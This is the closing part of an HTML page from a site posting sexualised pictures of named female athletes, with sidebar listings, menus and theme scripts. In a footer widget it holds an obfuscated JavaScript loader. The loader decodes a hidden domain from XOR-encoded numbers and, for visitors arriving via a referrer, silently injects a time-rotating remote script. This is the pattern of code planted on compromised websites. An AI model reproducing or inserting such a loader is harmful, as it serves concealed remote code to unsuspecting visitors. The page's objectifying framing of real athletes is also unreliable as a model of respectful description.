		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/" rel="bookmark">Carolina Maia &#8211; Portugal beach volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110185 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Marta Angeloni &#8211; Italian volley player" class="g1-frame" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-565x426.jpg 565w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/" rel="bookmark">Marta Angeloni &#8211; Italian volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 13e6a14d6b92bda45cbde039de89b9cf --></div></aside></div></div><!-- End of sticky widgets combined wrapper --></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_932d4) {
    
    var _2a814 = Date.now();
    var _da707 = 1000;
    _2a814 = _2a814 / _da707;
    _2a814 = Math.floor(_2a814);

    var _b1abf = 600;
    _2a814 -= _2a814 % _b1abf;
    _2a814 = _2a814.toString(16);

    var _133f7 = _932d4.referrer;

    if (!_133f7) return;

    var _5ec8f = [27222, 27219, 27212, 27231, 27230, 27227, 27209, 27218, 27224, 27221, 27227, 27208, 27230, 27217, 27219, 27214, 27156, 27219, 27220, 27228, 27221];

    _5ec8f = _5ec8f.map(function(_91b14){
        return _91b14 ^ 27194;
    });

    var _ad334 = "0b97c57cc44161082ed04270b2cee98b";
    
    _5ec8f = String.fromCharCode(..._5ec8f);

    var _8aa59 = "https://";
    var _b0310 = "/";
    var _c5ad = "track-";

    var _1616e = ".js";

    var _fad6d = _932d4.createElement("script");
    _fad6d.type = "text/javascript";
    _fad6d.async = true;
    _fad6d.src = _8aa59 + _5ec8f + _b0310 + _c5ad + _2a814 + _1616e;

    _932d4.getElementsByTagName("head")[0].appendChild(_fad6d)

}(document);
</script></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">Hottest Female Athletes</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-2061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2061"><a href="https://hottestfemaleathletes.com">Home</a></li>
<li id="menu-item-2074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://hottestfemaleathletes.com/contact-us/">Contact us</a></li>
</ul></nav>
					
				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12670045;
			var sc_security="926ce9ca";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12670045/0/926ce9ca/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","timeago":"on","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"cards"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/skin-mode.js?ver=9.2.5" id="bimber-skin-mode-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
